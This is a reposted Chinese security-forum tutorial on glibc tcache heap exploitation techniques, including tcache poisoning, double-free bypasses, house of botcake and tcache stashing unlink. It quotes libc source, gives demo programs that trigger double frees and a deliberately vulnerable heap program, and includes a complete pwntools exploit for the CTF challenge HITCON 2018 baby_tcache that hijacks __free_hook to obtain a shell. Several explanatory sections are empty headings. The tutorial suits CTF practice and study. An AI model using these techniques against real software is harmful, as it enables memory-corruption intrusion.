本文为看雪论坛精华文章
看雪论坛作者ID:kotoriseed
一
libc2.26
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */typedef struct tcache_entry{struct tcache_entry *next;} tcache_entry;
/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct"). Keeping overall size low is mildly important. Note that COUNTS and ENTRIES are redundant (we could have just counted the linked list each time), this is for performance reasons. */typedef struct tcache_perthread_struct{char counts[TCACHE_MAX_BINS];tcache_entry *entries[TCACHE_MAX_BINS];} tcache_perthread_struct;static __thread tcache_perthread_struct *tcache = NULL;
static voidtcache_put (mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS);e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);}
static void *tcache_get (size_t tc_idx){tcache_entry *e = tcache->entries[tc_idx];assert (tc_idx < TCACHE_MAX_BINS);assert (tcache->entries[tc_idx] > 0);tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]);return (void *) e;}
libc2.29+
typedef struct tcache_entry{struct tcache_entry *next;/* This field exists to detect double frees. */struct tcache_perthread_struct *key;} tcache_entry;
static __always_inline voidtcache_put(mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *)chunk2mem(chunk);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free. */e->key = tcache;e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);}
size_t tc_idx = csize2tidx(size);if (tcache != NULL && tc_idx < mp_.tcache_bins){/* Check to see if it's already in the tcache. */tcache_entry *e = (tcache_entry *)chunk2mem(p);if (__glibc_unlikely(e->key == tcache)){tcache_entry *tmp;LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx); //这里会以一定的概率去遍历链表for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)if (tmp == e)malloc_printerr("free(): double free detected in tcache 2");}if (tcache->counts[tc_idx] < mp_.tcache_count){tcache_put(p, tc_idx);return;}}
二
攻击手法
在tcache机制加入的初期,问题其实是非常多的,他的安全性甚至还不如fastbin,这就导致了非常多的利用可以轻易达成。
tcache poisoning
介绍
tcache poisoning at 2.34+
/* Safe-Linking:Use randomness from ASLR (mmap_base) to protect single-linked listsof Fast-Bins and TCache. That is, mask the "next" pointers of thelists' chunks, and also perform allocation alignment checks on them.This mechanism reduces the risk of pointer hijacking, as was done withSafe-Unlinking in the double-linked lists of Small-Bins.It assumes a minimum page size of 4096 bytes (12 bits). Systems withlarger pages provide less entropy, although the pointer manglingstill works. */#define PROTECT_PTR(pos, ptr) \((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
例题
HITCON 2018 baby_tcache
int_IO_new_file_overflow (_IO_FILE *f, int ch){if (f->_flags & _IO_NO_WRITES){f->_flags |= _IO_ERR_SEEN;__set_errno (EBADF);return EOF;}/* If currently reading or no buffer allocated. */if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL){::}if (ch == EOF)return _IO_do_write (f, f->_IO_write_base,f->_IO_write_ptr - f->_IO_write_base);
static_IO_size_tnew_do_write (_IO_FILE *fp, const char *data, _IO_size_t to_do){_IO_size_t count;if (fp->_flags & _IO_IS_APPENDING)/* On a system without a proper O_APPEND implementation,you would need to sys_seek(0, SEEK_END) here, but isnot needed nor desirable for Unix- or Posix-like systems.Instead, just indicate that offset (before and after) isunpredictable. */fp->_offset = _IO_pos_BAD;else if (fp->_IO_read_end != fp->_IO_write_base){............}count = _IO_SYSWRITE (fp, data, to_do);
!(f->_flags & _IO_NO_WRITES) f->_flags & _IO_CURRENTLY_PUTTING fp->_flags & _IO_IS_APPENDING
_flags = 0xfbad0000 // Magic number_flags & = ~_IO_NO_WRITES // _flags = 0xfbad0000_flags | = _IO_CURRENTLY_PUTTING // _flags = 0xfbad0800_flags | = _IO_IS_APPENDING // _flags = 0xfbad1800
create(0x4f0) # 0create(0x30) # 1 # 多用几个tcache范围内不同的size,方便free的时候能精准指向目标create(0x40) # 2create(0x50) # 3create(0x60) # 4 # 用于取消下一个chunk的prev_inuse bit,触发unlinkcreate(0x4f0) # 5create(0x60, p64(0xdeadbeef)) # 6 # 防止和top chunk合并delete(4)pay = b'a'*0x60 + p64(0x660) # prev_size指向chunk 0create(0x68, pay) # 4delete(1) # 准备进行tcache poisoningdelete(0) # 使合并的对象能绕过unlink检查delete(5) # 触发合并
create(0x4f0) # 0delete(4) # ready to hijack __free_hookcreate(0xe0, '\x60\x07') # 4
create(0x30)pay = p64(0xfbad1800) + p64(0)*3 + b'\x00'create(0x30, pay)

from pwn import *context.log_level = 'debug'elf = ELF('./baby_tcache')libc = ELF('./libc-2.27.so')p = process('./baby_tcache')def choice(idx):p.recvuntil('choice:')p.sendline(str(idx))def create(sz, content='A'):choice(1)p.recvuntil('Size:')p.sendline(str(sz))p.recvuntil('Data:')p.send(content)def delete(idx):choice(2)p.recvuntil('Index:')p.sendline(str(idx))create(0x4f0) # 0create(0x30) # 1create(0x40) # 2create(0x50) # 3create(0x60) # 4create(0x4f0) # 5create(0x60, p64(0xdeadbeef)) # 6delete(4)pay = b'a'*0x60 + p64(0x660)create(0x68, pay) # 4delete(1) # ready to f**k _IO_2_1_stdout_delete(0)delete(5)create(0x4f0) # 0delete(4) # ready to hijack __free_hookcreate(0xe0, '\x60\x07') # 4# tcache poisoningcreate(0x30)pay = p64(0xfbad1800) + p64(0)*3 + b'\x00'create(0x30, pay)p.recv(8)libcbase = u64(p.recv(8)) - 0x3ed8b0hook = libcbase + libc.symbols['__free_hook']print(hex(libcbase))one = [0x4f2c5, 0x4f322, 0x10a38c]create(0xf0, p64(hook))create(0x60)create(0x60, p64(libcbase + one[1]))delete(4)# gdb.attach(p)p.interactive()
double free
介绍
在libc2.26下:
在libc2.29+下:
由于加入了以下检查:
if (__glibc_unlikely(e->key == tcache)){tcache_entry *tmp;LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx); //这里大概率会去遍历链表for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)if (tmp == e)malloc_printerr("free(): double free detected in tcache 2");}
Tcache Stash on Fastbin
bypass double free check
static __always_inline voidtcache_put (mchunkptr chunk, size_t tc_idx){......tcache_entry *e = (tcache_entry *) chunk2mem (chunk);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free. */e->key = tcache;......}
#if USE_TCACHE{size_t tc_idx = csize2tidx (size);if (tcache != NULL && tc_idx < mp_.tcache_bins){/* Check to see if it's already in the tcache. */tcache_entry *e = (tcache_entry *) chunk2mem (p);/* This test succeeds on double free. However, we don't 100%trust it (it also matches random payload data at a 1 in2^<size_t> chance), so verify it's not an unlikelycoincidence before aborting. */if (__glibc_unlikely (e->key == tcache)){tcache_entry *tmp;LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);for (tmp = tcache->entries[tc_idx];tmp;tmp = tmp->next)if (tmp == e)malloc_printerr ("free(): double free detected in tcache 2");/* If we get here, it was a coincidence. We've wasted afew cycles, but don't abort. */}if (tcache->counts[tc_idx] < mp_.tcache_count){tcache_put (p, tc_idx);return;}}}#endif
很明显, 进入遍历检查的条件是__glibc_unlikely (e->key == tcache), 如果让e->key != tcache, 是不是就可以很轻松的bypass这个检测了。
如果有办法修改到该chunk的size,让计算出来的tc_idx发生变化,就能让后续的检查变成在别的entries上遍历, 这样也能成功绕过。
对e->key的赋值操作是tcache_put完成的,那么如果我让一个chunk在被free的时候不进入tcache bin,反手进入unsortedbin,然后再使用相关的风水操作,最后利用uaf对目标chunk再次free,也能成功绕过检测。这就是house of botcake手法的思想。
劫持key
demo01.c
#include<unistd.h>#include<stdio.h>#include<stdlib.h>int main(){intptr_t ptr = malloc(0x100);free(ptr);*((intptr_t *)ptr+1) = 0;free(ptr);getchar();return 0;}
劫持chunk size
demo02.c
#include<unistd.h>#include<stdio.h>#include<stdlib.h>int main(){intptr_t ptr = malloc(0x100);free(ptr);*((intptr_t *)ptr-1) = 0xf0;free(ptr);getchar();return 0;}
house of botcake
首先将7个chunk放入tcache bin, 然后再将两个chunk(A, B)放入unsorted bin(让他们合并)。 此时从tcache bin取出一个chunk给接下来的double free腾位置。 这个时候free掉位置靠近top chunk的chunk A, 它就会进入tcache bin。 申请一个略微大于chunk A的size的chunk, 从unsorted bin中切割出来, 此时就会和tcache中的chunk A重叠。
demo03.c
#include<unistd.h>#include<stdio.h>#include<stdlib.h>int main(){intptr_t *ptr[7], chunk_A, chunk_B, chunk_C;for(int i=0;i<7;i++) ptr[i] = malloc(0x100);chunk_B = malloc(0x100);chunk_A = malloc(0x100);malloc(0x20); // gapfor(int i=0;i<7;i++) free(ptr[i]);free(chunk_A);free(chunk_B); // consolidatemalloc(0x100);free(chunk_A); // double freechunk_C = malloc(0x110);*((intptr_t *)chunk_C+0x22) = 0xdeadbeef;getchar();return 0;}
tcache stashing unlink attack
#include<unistd.h>#include<stdio.h>#include<stdlib.h>void *ptr[0x10];int idx;void init(){setbuf(stdin, 0);setbuf(stdout, 0);setbuf(stderr, 0);}int menu(){puts("1.create");puts("2.edit");puts("3.show");puts("4.delete");puts("5.exit");return puts("Your choice:");}int readInt(){char buf[0x10];read(0, buf, 8);return atoi(buf);}void create(){int idx, ini;size_t sz;puts("Index:");idx = readInt();puts("Size:");sz = readInt();puts("Initialize?");ini = readInt();if(ini)ptr[idx] = calloc(1, sz);elseptr[idx] = malloc(sz);if(!ptr[idx]){fprintf(stderr, "alloc error!\n");exit(-1);}puts("d0ne!");}void edit(){int idx, sz;puts("Index:");idx = readInt();puts("Size:");sz = readInt();read(0, ptr[idx], sz);puts("d0ne!");}void show(){puts("Index:");int idx = readInt();if(!ptr[idx]){puts("error index!");return;}puts(ptr[idx]);}void del(){puts("Index:");int idx = readInt();if(!ptr[idx]){puts("error index!");return;}free(ptr[idx]);}int main(){init();while(1){menu();int op = readInt();switch(op){case 1:create(); break;case 2:edit(); break;case 3:show(); break;case 4:del(); break;case 5:exit(0);break;default: break;}}return 0;}
gcc heap.c -o heap -g -z relro -z lazy
原理
效果
tcache stashing unlink attack可以做到将任意地址改写为一个main_arena上的地址(类似于之前的unsorted bin attack) 如果可以保证目标地址+0x8处指向一个可写的地址,那么还可以实现任意地址写。 目标地址+0x8指向的任意地址如果可控,就能同时实现上述两个效果
例子
tcache stashing unlink attack
#if USE_TCACHE/* While we're here, if we see other chunks of the same size,stash them in the tcache. */size_t tc_idx = csize2tidx (nb);if (tcache && tc_idx < mp_.tcache_bins){mchunkptr tc_victim;/* While bin not empty and tcache not full, copy chunks over. */while (tcache->counts[tc_idx] < mp_.tcache_count&& (tc_victim = last (bin)) != bin){if (tc_victim != 0){bck = tc_victim->bk;set_inuse_bit_at_offset (tc_victim, nb);if (av != &main_arena)set_non_main_arena (tc_victim);bin->bk = bck;bck->fd = bin;tcache_put (tc_victim, tc_idx);}}
tcache stashing unlink attack plus
Attack tcache_perthread_struct
通过攻击entries可以达到任意地址分配 攻击counts可以改变空闲chunk的个数(比如说在限制chunk个数的情况下放入unsorted bin实现leak或其他trick)
该方法往往会结合打mp_.tcache_bins,算好偏移,将entries和counts数组延续到可控区域来实现任意申请。
Attack mp_.tcache_bins
typedef struct tcache_perthread_struct {uint16_t counts[TCACHE_MAX_BINS];tcache_entry* entries[TCACHE_MAX_BINS];} tcache_perthread_struct;
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)看雪ID:kotoriseed
https://bbs.pediy.com/user-home-951122.htm
# 往期推荐
球分享
球点赞
球在看
点击“阅读原文”,了解更多!
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458493159&idx=1&sn=077a4046dfd44ceca20840cf9c64e4f8&chksm=b18e906d86f9197b2fdbfb1df93ba8fb495a0d9e5b16a39347a72c7bf17428aff61615b973ac#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh